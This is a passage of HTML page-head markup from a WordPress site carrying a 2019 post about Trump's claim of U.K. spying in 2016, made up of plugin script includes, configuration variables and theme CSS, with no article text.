#17b02f; }.bb-badge.post_tag-12213 .circle { background-color: #17b02f; }.bb-badge.post_tag-12214 .circle { background-color: #17b02f; }.bb-badge.post_tag-12215 .circle { background-color: #17b02f; }.bb-badge.post_tag-12216 .circle { background-color: #17b02f; }.bb-badge.post_tag-12217 .circle { background-color: #17b02f; }.bb-badge.post_tag-12218 .circle { background-color: #17b02f; }.bb-badge.post_tag-12219 .circle { background-color: #17b02f; }.bb-badge.post_tag-12220 .circle { background-color: #17b02f; }.bb-badge.post_tag-12221 .circle { background-color: #17b02f; }.bb-badge.post_tag-12222 .circle { background-color: #17b02f; }.bb-badge.post_tag-12223 .circle { background-color: #17b02f; }.bb-badge.post_tag-12225 .circle { background-color: #17b02f; }.bb-badge.post_tag-12229 .circle { background-color: #17b02f; }.bb-badge.post_tag-12230 .circle { background-color: #17b02f; }.bb-badge.post_tag-12231 .circle { background-color: #17b02f; }.bb-badge.post_tag-12232 .circle { background-color: #17b02f; }.bb-badge.post_tag-12233 .circle { background-color: #17b02f; }.bb-badge.post_tag-12237 .circle { background-color: #17b02f; }.bb-badge.post_tag-12268 .circle { background-color: #17b02f; }.bb-badge.post_tag-12269 .circle { background-color: #17b02f; }.bb-badge.post_tag-12272 .circle { background-color: #17b02f; }.bb-badge.post_tag-12275 .circle { background-color: #17b02f; }.bb-badge.post_tag-12276 .circle { background-color: #17b02f; }.bb-badge.post_tag-12290 .circle { background-color: #17b02f; }.bb-badge.post_tag-12291 .circle { background-color: #17b02f; }.bb-badge.post_tag-12292 .circle { background-color: #17b02f; }.bb-badge.post_tag-12293 .circle { background-color: #17b02f; }.bb-badge.post_tag-12296 .circle { background-color: #17b02f; }.bb-badge.post_tag-12297 .circle { background-color: #17b02f; }.bb-badge.post_tag-12298 .circle { background-color: #17b02f; }.bb-badge.post_tag-12303 .circle { background-color: #17b02f; }.bb-badge.post_tag-12304 .circle { background-color: #17b02f; }.bb-badge.post_tag-12305 .circle { background-color: #17b02f; }.bb-badge.post_tag-12306 .circle { background-color: #17b02f; }.bb-badge.post_tag-12307 .circle { background-color: #17b02f; }.bb-badge.post_tag-12314 .circle { background-color: #17b02f; }.bb-badge.post_tag-12315 .circle { background-color: #17b02f; }.bb-badge.post_tag-12316 .circle { background-color: #17b02f; }.bb-badge.post_tag-12317 .circle { background-color: #17b02f; }.bb-badge.post_tag-12319 .circle { background-color: #17b02f; }.bb-badge.post_tag-12321 .circle { background-color: #17b02f; }.bb-badge.post_tag-12322 .circle { background-color: #17b02f; }.bb-badge.post_tag-12323 .circle { background-color: #17b02f; }.bb-badge.post_tag-12324 .circle { background-color: #17b02f; }.bb-badge.post_tag-12325 .circle { background-color: #17b02f; }.bb-badge.post_tag-12326 .circle { background-color: #17b02f; }.bb-badge.post_tag-12327 .circle { background-color: #17b02f; }.bb-badge.post_tag-12328 .circle { background-color: #17b02f; }.bb-badge.post_tag-12329 .circle { background-color: #17b02f; }.bb-badge.post_tag-12330 .circle { background-color: #17b02f; }.bb-badge.post_tag-12332 .circle { background-color: #17b02f; }.bb-badge.post_tag-12333 .circle { background-color: #17b02f; }.bb-badge.post_tag-12334 .circle { background-color: #17b02f; }.bb-badge.post_tag-12341 .circle { background-color: #17b02f; }.bb-badge.post_tag-12342 .circle { background-color: #17b02f; }.bb-badge.post_tag-12353 .circle { background-color: #17b02f; }.bb-badge.post_tag-12357 .circle { background-color: #17b02f; }.bb-badge.post_tag-12358 .circle { background-color: #17b02f; }.bb-badge.post_tag-12359 .circle { background-color: #17b02f; }.bb-badge.post_tag-12360 .circle { background-color: #17b02f; }.bb-badge.post_tag-12368 .circle { background-color: #17b02f; }.bb-badge.post_tag-12369 .circle { background-color: #17b02f; }.bb-badge.post_tag-12370 .circle { background-color: #17b02f; }.bb-badge.post_tag-12371 .circle { background-color: #17b02f; }.bb-badge.post_tag-12379 .circle { background-color: #17b02f; }
	
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://welovetrump.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://welovetrump.com/wp-content/themes/boombox-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="zombify-main-js-js-extra">
/* <![CDATA[ */
var zf_main = {"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/zombify/assets/js/minify/zombify-main-scripts.min.js?ver=1.7.0" id="zombify-main-js-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="zombify-common-js-js-extra">
/* <![CDATA[ */
var zf = {"translatable":{"invalid_file_extension":"Invalid file extension. Valid extensions are:","invalid_file_size":"File is too large. Maximum allowed file size is:","mb":"MB","error_saving_post":"There was an error while saving the post. Please try again.","processing_files":"Processing files ...","uploading_files":"Uploading files","preview_alert":"Please save the post first!","meme":{"top_text":"Start Typing Here","bottom_text":"Start Typing Here"},"incorrect_file_upload":"File was not uploaded successfully.","confirm_discard_virtual":"Are you sure? Data will be lost.","unknown_error":"Unknown error","publish_button":{"publish":"Publish","schedule":"Schedule"},"schedule_immediately":"immediately","schedule_stamp":{"schedule_for":"Schedule for:","published_on":"Published on:","publish_on":"Publish on:","date_format":"%1$s %2$s, %3$s @ %4$s:%5$s"},"saved":"Saved"},"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","post_id":null,"fetching_text":"Fetching preview"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/zombify/assets/js/minify/zombify-common-scripts.min.js?ver=1.7.0" id="zombify-common-js-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/welovetrump.com","hash_tracking":"false","v4_id":"G-K6H9SEWHE9"};/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=14.3.4" id="bp-confirm-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=14.3.4" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=14.3.4" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=14.3.4" id="bp-jquery-scroll-to-js"></script>
<script type="text/javascript" id="pushengage-sdk-init-js-after">
/* <![CDATA[ */
console.error("You haven’t finished setting up your site with PushEngage. Please connect your account!!");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://welovetrump.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://welovetrump.com/wp-json/wp/v2/posts/9043" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovetrump.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://welovetrump.com/?p=9043' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://welovetrump.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://welovetrump.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


	<script type="text/javascript">var ajaxurl = 'https://welovetrump.com/wp-admin/admin-ajax.php';</script>


<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","essb3_nonce":"bdfe18eec3","essb3_plugin_url":"https:\/\/welovetrump.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/welovetrump.com\/","post_id":"9043","aftershare_networks":""};var essb_buttons_exist = !!document.getElementsByClassName("essb_links"); if(essb_buttons_exist == true) { document.addEventListener("DOMContentLoaded", function(event) { var ESSB_CACHE_URL = "https://welovetrump.com/2019/04/27/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin/"; if(ESSB_CACHE_URL.indexOf("?") > -1) { ESSB_CACHE_URL += "&essb_counter_cache=rebuild"; } else { ESSB_CACHE_URL += "?essb_counter_cache=rebuild"; }; var xhr = new XMLHttpRequest(); xhr.open("GET",ESSB_CACHE_URL,true); xhr.send(); });}</script>			<link rel="preload" href="https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="hustle-module-4-0-styles" class="hustle-module-styles hustle-module-styles-4">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-popup-content {max-width: 450px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_4  {padding-right: 10px;padding-left: 10px;}.hustle-ui.module_id_4  .hustle-popup-content .hustle-info,.hustle-ui.module_id_4  .hustle-popup-content .hustle-optin {padding-top: 10px;padding-bottom: 10px;} .hustle-ui.module_id_4 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 5px 5px 5px 5px;border-style: solid;border-color: rgb(218,55,45);border-radius: 10px 10px 10px 10px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-header {padding: 20px 20px 20px 20px;border-width: 0px 0px 1px 0px;border-style: solid;border-color: rgba(0, 0, 0, 0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-main-wrapper {position: relative;padding:32px 0 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-footer {padding: 1px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}  .hustle-ui.module_id_4 .hustle-layout .hustle-content {margin: 0px 30px 0px 30px;padding: 0px 30px 0px 30px;border-width: 5px 5px 5px 5px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 0px 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #333333;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:visited {color: #17a8e3;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:active {color: #2DA194;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content {color: #333333;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #333333;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #333333}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {background-color: #333333}@media screen and (min-width: 783px) {.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-cta-container {margin: 20px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;} .hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta {margin: 0;padding: 2px 16px 2px 16px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #d81b11;border-radius: 3px 3px 3px 3px;background-color: rgb(218,55,45);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;text-align: center;}.hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta:hover {border-color: #d80a00;background-color: #d80a00;color: #FFFFFF;}.hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta:focus {border-color: #d80a00;background-color: #d80a00;color: #FFFFFF;} .hustle-ui.module_id_4 .hustle-layout .hustle-cta-container {justify-content: center;display: flex;}.hustle-ui.module_id_4 .hustle-layout .hustle-cta-container .hustle-button-cta {width: auto;display: inline-block;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_4 button.hustle-button-close {color: rgba(255, 255, 255, 0.7);background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_4 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_4 button.hustle-button-close:hover {color: rgb(218,55,45);}.hustle-ui.module_id_4 button.hustle-button-close:focus {color: #49E2D1;}.hustle-ui.module_id_4 .hustle-popup-mask {background-color: rgba(51,51,51,0.9);} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {border-left-color: #333333;}</style><link rel="icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" sizes="32x32" />
<link rel="icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" />
<meta name="msapplication-TileImage" content="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" />
		<style type="text/css" id="wp-custom-css">
			html {
  scroll-behavior: smooth;
}
.h1, .h2, .h3, h1, h2, h3 {
    margin-top: 1.9rem;
    margin-bottom: 1.3rem;
}
.dotted-widget {border: dotted 3px gray !important;
    padding: 22px 15px !important;
border-radius: 7px !important;}
.bb-post-meta.size-lg .post-meta-item .bb-icon {
    font-size: 18px;
    margin: 0;
}
.bb-post-meta.size-lg .post-meta-item .count, .bb-post-meta.size-lg .post-meta-item .txt {
    vertical-align: middle;
    font-size: 16px;
    color: #1f1f1f;
}
.emoji
{
	max-width: 26px!important;
	height: auto!important;
}

.tag-nolinks .z-trending-headline, .tag-nolinks .inline-poll { display: none; }
p { margin: 20px 0; }
#setas { margin-top: 30px !important; }

div[class$="-Rumble-cls"]
{
	height: auto!important;
	overflow: hidden!important;
}
.bb-post-collection .post-items .post-item .post-author-meta {
    padding-top: 0px;
}
.bb-media-placeholder {
    box-shadow: 0 0 1px 0px #000;
    border-radius: 2px!important;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img {
    transition: transform .8s;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img:hover {
    transform: scale(1.1);
    transition: transform .8s;
}
@media (min-width:768px)
{
	.s60 { width: 60% !important; }
	
	.s40
	{
		width: 40% !important;
		margin-top: 2px !important;
	}
	
	#setas.mobile { display: none !important; }
}

@media (max-width:768px)
{
	.code-block.code-block-8 {       height: calc(50vw - 10px)!important;
    min-height: 260px!important;}
	#main{background-color:transparent!important;}
	.main-container, #setas {margin-top:0!important;}
	.home #setas.mobile
	{
		display: block;
		margin-bottom: 25px !important;
	}
}

.single-top-container.bb-mb-el.mb-xs { display: none !important; }

.bb-header.header-desktop .branding
{
	margin-top: 25px;
	margin-bottom: 2px;
	margin-left: -37px !important;
}

.bb-header.header-desktop .bottom-header .create-post { background-color: #dd3333 !important; }

#enhancedtextwidget-3 .textwidget, #enhancedtextwidget-2 .textwidget
{
	border: dotted 3px gray !important;
	padding: 22px 15px !important;
	border-radius: 7px !important;
}

.bottom-header { margin-bottom: 6px !important; }
.bb-header-navigation .main-navigation>ul>li>a { text-transform: uppercase; }

.bb-header-navigation .main-navigation ul#menu-top-header-menu-boommag li a
{
	text-transform: none!important;
	font-size: 17px!important;
}

.bb-header.header-desktop .top-header .create-post { background: #d33 !important; }
p.bb-cat-links { margin-bottom: 0px !important; }
article.style1 { margin-top: 30px !important; }
nav.bb-next-prev-pagination.s-post-next-prev-pg.mb-md.bb-mb-el.pg-lg { display: none !important; }
.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { color: #d33 !important; }

body
{
	color: #1f1f1f;
	font-weight: 400;
	font-size: 16px;
	anchor-point: ;
}

.fr-view blockquote, blockquote
{
	padding-left: 3.75rem;
	margin: 2.5rem 0;
}

.ck_form_container:before { font-family: ui-icomoon !important; }
.ck_form_title { margin-top: 66px!important; }
.ck_form_container.ck_inline { margin-top: -73px !important; }

blockquote
{
	position: relative;
	line-height: 1.3;
	font-family: Cabin,sans-serif !important;
	font-style: italic !important;
	font-size: 18px;
	text-align: left;
	margin: 40px 0;
	padding: 10px 50px 10px 70px;
}

blockquote:before
{
	color: #a3a3a3;
	background: none !important;
	box-shadow: none !important;
	font-size: 50px;
	opacity: .5;
